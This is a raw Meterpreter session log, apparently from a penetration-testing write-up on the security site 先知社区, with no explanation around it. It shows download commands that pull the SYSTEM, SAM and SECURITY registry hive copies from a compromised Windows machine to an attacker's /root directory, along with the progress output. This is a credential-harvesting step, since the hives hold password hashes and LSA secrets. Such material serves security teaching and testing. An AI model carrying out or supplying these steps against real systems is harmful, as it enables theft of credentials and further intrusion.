 meterpreter > download C:\\system.save /root/system.save
[*] Downloading: C:\system.save -> /root/system.save
[*] Downloaded 1.00 MiB of 11.80 MiB (8.48%): C:\system.save -> /root/system.save
[*] Downloaded 2.00 MiB of 11.80 MiB (16.95%): C:\system.save -> /root/system.save
[*] Downloaded 3.00 MiB of 11.80 MiB (25.43%): C:\system.save -> /root/system.save
[*] Downloaded 4.00 MiB of 11.80 MiB (33.91%): C:\system.save -> /root/system.save
[*] Downloaded 5.00 MiB of 11.80 MiB (42.38%): C:\system.save -> /root/system.save
[*] Downloaded 6.00 MiB of 11.80 MiB (50.86%): C:\system.save -> /root/system.save
[*] Downloaded 7.00 MiB of 11.80 MiB (59.34%): C:\system.save -> /root/system.save
[*] Downloaded 8.00 MiB of 11.80 MiB (67.81%): C:\system.save -> /root/system.save
[*] Downloaded 9.00 MiB of 11.80 MiB (76.29%): C:\system.save -> /root/system.save
[*] Downloaded 10.00 MiB of 11.80 MiB (84.77%): C:\system.save -> /root/system.save
[*] Downloaded 11.00 MiB of 11.80 MiB (93.25%): C:\system.save -> /root/system.save
[*] Downloaded 11.80 MiB of 11.80 MiB (100.0%): C:\system.save -> /root/system.save
[*] download   : C:\system.save -> /root/system.save
meterpreter > download C:\\sam.save /root/sam.save
[*] Downloading: C:\sam.save -> /root/sam.save
[*] Downloaded 36.00 KiB of 36.00 KiB (100.0%): C:\sam.save -> /root/sam.save
[*] download   : C:\sam.save -> /root/sam.save
meterpreter > download C:\\security.save /root/security.save
[*] Downloading: C:\security.save -> /root/security.save
[*] Downloaded 32.00 KiB of 32.00 KiB (100.0%): C:\security.save -> /root/security.save
[*] download   : C:\security.save -> /root/security.save
先知社区